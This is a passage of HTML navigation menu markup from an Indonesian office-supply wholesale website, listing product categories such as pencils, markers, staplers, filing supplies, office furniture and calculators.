><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.tokoatkgrosir.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.tokoatkgrosir.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" 